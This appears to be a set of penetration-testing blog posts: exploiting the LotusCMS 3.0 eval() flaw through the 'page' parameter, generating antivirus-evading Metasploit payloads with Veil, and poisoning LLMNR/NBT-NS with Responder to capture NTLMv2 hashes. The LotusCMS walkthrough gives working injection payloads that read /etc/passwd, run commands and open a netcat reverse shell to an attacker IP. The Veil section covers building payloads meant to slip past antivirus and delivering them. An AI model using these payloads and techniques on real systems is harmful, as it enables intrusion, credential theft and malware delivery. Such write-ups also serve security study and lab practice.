by Vry4n_ | Jan 10, 2021 | Application
Lotus CMS is a content management system built using PHP as a programming language, created by a company called Vipana LLC. This CMS is no longer being developed or maintained by its team, so download the files to set up your own Lotus CMS demo might pose some security issues.
This time we will exploit a vulnerability found in Lotus CMS 3.0’s Router() function. This is done by embedding PHP code in the ‘page’ parameter, which will be passed to a eval call, therefore allowing remote code execution.
LotusCMS could allow a remote attacker to execute arbitrary code on the system, caused by improper validation of user-supplied input by the index.php script prior to being used in an being used in an eval() call. A remote attacker could exploit this vulnerability using the req and page parameters to inject and execute arbitrary PHP code on the system.
| Affected Products |
| LotusCMS LotusCMS 3.0.3 |
| LotusCMS LotusCMS 3.0.5 |
Score

Exploit
1. I identified a login page where I could see a log in page that indicated it was hosted on LotusCMS, this can also be located at “/lcms/” example: “/lcms/somepath/index.php?system=Admin”

2. I tested “/index.php?page=index”, it didn’t show me an error, so, the entry is valid.

3. Based on Exploit-db (https://www.exploit-db.com/exploits/18565), the post shows the code that exploits the vulnerability.

4. Now that we know the code, and we identified the vulnerable parameter.
- ‘);#{stub}#
- “/index.php?page=index”
We will send a request to (http://192.168.0.16/index.php?page=index) and capture it with a proxy, I’ll be using BurpSuite

Note: Notice that this is a GET request, we need to change the request to POST method.
5. I send this to “Repeater” in Burp to modify the data
- Right click -> Send to Repeater

6. Now right click on “Change Request Method”

7. Now that the method is set to POST we will inject the code in there
- page=index’);${print(“vry4n has been here”)};#

8. In the response we will see the code printed

9. Now we will try to read some system files using the “readfile” php function
- page=index’);${readfile(“/etc/passwd”)};#

10. The result is the “passwd” output

11. Now instead of “readfile” function, we will use system, to execute “whoami”
- page=index’);${system(“whoami”)};#

12. Knowing that we can execute system commands, we will try to run a reverse shell. I would do netcat so first I will make sure netcat in present in the server.
- page=index’);${system(“whereis nc”)};#

13. Now I will start the listener on my Kali machine

14. Now I will craft the code for the reverse connection
- page=index’);${system(“nc -e /bin/bash 192.168.0.13 4444”)};#

15. We check our listener and we see the connection there
- python -c ‘import pty; pty.spawn(“/bin/bash”)’
- whoami

Remedy
Upgrade to the latest version of LotusCMS, available from the LotusCMS Web site.
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/66135
https://packetstormsecurity.com/files/110558/LotusCMS-3.0-eval-Remote-Command-Execution.html
https://packetstormsecurity.com/files/122161/LotusCMS-3.0-PHP-Code-Execution.html
https://www.exploit-db.com/exploits/18565
by Vry4n_ | Sep 3, 2020 | Exploitation
Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.

Installation
1. Run the commands below and wait for installation to complete
- sudo apt-get -y install git
- git clone https://github.com/Veil-Framework/Veil.git
- cd Veil/
- ./config/setup.sh –force –silent

2. Upon completion. You can run the application with the command

3. If you ever need to change or update the config you can modify/run the file named /config/update-config.py. (This will generate the output file for /etc/veil/settings.py. Most of the time it will not need to be rebuilt but in some cases you might be prompted to do so (such as a major Veil update)
- cd config/
- sudo ./update-config.py

Using the interface
1. When the application is run, we will get to the main menu where we are shown interested information
- application version
- Available tools
- Available commands

2. list available tools

3. We can gather information about the available tools
- info Evasion
- info Ordnance

4. Show variables and configuration

5. Select a tool

6. Now within the module the available commands change for the module. To check a hash against virustotal hashes (not recommended, since virustotal can redistribute the hash to antivirus)
7. Listing the available payloads

8. To check upon the options and variables available within payloads
- info python/meterpreter/rev_https.py

9. Select a module by number ID

10. Set the payload options, and generate the file, assign a name to the file also
- set LHOST 192.168.0.8
- generate

11. We know the files were stored in the /var/lib/veil/output directory. We need to integrate it with Metasploit

12. Now import the Metasploit script created by Veil, it will start a listener
- resource /var/lib/veil/output/handlers/payload.rc

13. Have the file delivered, and, wait for a client to execute it. You will see session log in Metasploit

14. Accessing the current session
- sessions -i 1
- sysinfo
- shell

by Vry4n_ | Jun 15, 2020 | Network, Windows Exploitation

Responder an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool will only answer to File Server Service request, which is for SMB.
An attacker can capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up. If one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.
Since Windows assumes that anyone on the network is automatically trusted. When a DNS request fails, Windows will attempt to ask other devices on the network to resolve that address over LLMNR or NBT-NS.
- LLMNR is based upon the DNS format and allows hosts on the same local link to perform name resolution for other hosts.
- NBT-NS identifies the systems on a local network by their NetBIOS name.
- When a windows host cannot resolve a hostname using DNS, it uses the LLMNR protocol (Link-Local Multicast Name Resolution) to ask neighboring computers about it. If that also fails, then it uses the NBT-NS (NetBios Name Service).
- When LLMNR/NBT-NS is used to resolve a name, any host on the network can reply. So, Responder is one of such tools that poisons the request.
Sample 1
Let’s look at an example in the diagram below.
1. The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
2. The DNS server responds to the victim saying that it doesn’t know that host.
3. The victim then asks if there is anyone on the local network that knows the location of \\pintserver
4. The attacker responds to the victim saying that it is the \\pintserver
5. The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
6. The attacker can now crack the hash to discover the password

Sample 2
1. User sends incorrect SMB share address \\SNARE01
2. DNS Server responds with \\SNARE01 – NOT FOUND
3. Client performs LLMNR / NBT-NS broadcast
4. Responder tells the client it’s SNARE01 and accepts the NTLMv2 hash
5. Responder sends an error back to the client, so the end user is non the wiser and simply thinks they have the wrong share name

Using Responder
https://github.com/SpiderLabs/Responder
1. Basic help

2. Show version of the application

3. With the option -I it will listen on the specified interface and -A will analyze the traffic, no poisoning. The user must make an invalid query for the multicast to be sent and captured by the tool
-A, –analyze = Analyze mode. This option allows you to see NBT-NS, BROWSER, LLMNR requests without responding.
-I eth0, –interface=eth0 = Network interface to use, you can use ‘ALL’ as a wildcard for all interfaces

4. Using the option -e will respond with a spoofed IP
-e 10.0.0.22, –externalip=10.0.0.22 = Poison all requests with another IP address than Responder’s one.
- responder -I eth0 -e 172.16.0.2

In Wireshark we can capture the request

3. In this case we will receive the multicast since the share doesn’t exist, and, negotiate the authentication, we increased verbosity to get more detailed output
-b, –basic = Return a Basic HTTP authentication. Default: NTLM
-v, –verbose = Increase verbosity.
- sudo /usr/sbin/responder -I eth0 -b -v

In Wireshark we get to see more traffic

4. To fingerprint the OS of the system you can use -f
-f, –fingerprint = This option allows you to fingerprint a host that issued an NBT-NS or LLMNR query.
- responder -I eth0 -b -v -f

5. Acts as a proxy. If a browser is configured to automatically detect proxy settings, then it will make use of WPAD protocol to try and locate and download the wpad.dat Proxy Auto-Config (PAC) file. Traffic goes as HTTP
A Proxy Auto-Configuration (PAC) file is used by WEB browser to understand if the requests go directly to the destination (request go out without pass through a proxy) or are forwarded to a proxy server (request go out through a proxy).
Internet Explorer, Google Chrome and Firefox are configured by default to use the systems settings for locating the PAC file has WPAD
-w, –wpad = Start the WPAD rogue proxy server. Default value is False
